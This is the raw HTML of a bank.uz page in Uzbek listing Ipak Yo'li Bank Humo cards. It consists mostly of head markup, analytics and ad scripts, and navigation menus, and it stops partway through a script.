

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/cards/tags/humo-ipakyulibank
body_size: 22612
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Ipak Yo'li Banki Humo kartalari  Bank.uz saytida</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Ipak Yo'li Banki Humo kartalari To'g'risida to'liq ma'lumot - chiqish shartlarini taqqoslash, onlayn ariza rasmoylashtirish." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769064438','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'996dbe5426ba4b9c7a9129082acc65aa'});</script>


<meta property="og:title" content="Ipak Yo'li Banki Humo kartalari  Bank.uz saytida">
<meta property="og:description" content="Ipak Yo'li Banki Humo kartalari To'g'risida to'liq ma'lumot - chiqish shartlarini taqqoslash, onlayn ariza rasmoylashtirish.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/cards/tags/humo-ipakyulibank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/cards/tags/humo-ipakyulibank" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/cards/tags/humo-ipakyulibank" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="cards-tags-humo-ipakyulibank card_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/cards/tags/humo-ipakyulibank" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/cards/tags/humo-ipakyulibank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
